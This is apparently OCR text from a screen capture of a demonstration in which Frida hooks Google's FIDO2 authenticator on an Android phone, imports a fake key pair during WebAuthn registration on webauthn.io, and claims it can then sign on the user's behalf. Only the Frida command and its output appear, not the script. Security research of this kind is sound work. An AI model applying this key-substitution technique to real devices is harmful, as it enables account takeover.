 WebAuthnAttackDemo
AttackDemo — frida -U com.google.android.gms.ui -l webAuthnAttack.js — 149×35
[gap:AttackDemo gautamarvind$ frida -U com.google.android.gms.ui -l webAuthnAttack.js
Frida 15.0.2 - A world-class dynamic instrumentation toolkit
Commands:
help -> Displays the help system
object? -> Display information about 'object'
exit/quit -> Exit
More info at https://frida.re/docs/home/
[Pixel::com.google.android.gms.ui]->
WebAuthn.io alias: 1.vWk5hKGmng3Hl4JZIgnkHuBewk4/eXD90/7bY567iP8=.webauthn.io
Google FIDO2 Authenticator calls generateKeyPair
Importing fake KeyPair, PublicKey:MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEobo3u5gD1w7LBhik9KiV/6cimACrC/+WmwB0hE4
StN25qk8k4kaxIYIx82t8y0RnkPIUCM/PX9/3fhWzBCNSw==
NOW I CAN SIGN ON BEHALF OF YOU!!!
GAUTAMARVIND PA...
Pixel
11:21
webauthn.io
1
A demo of the WebAuthn
specification
webauthnattack
Attestation Type Direct
Authenticator Type Platform (TPM)
Register Login
Advanced Se
Success! Now try logging in :)
00:39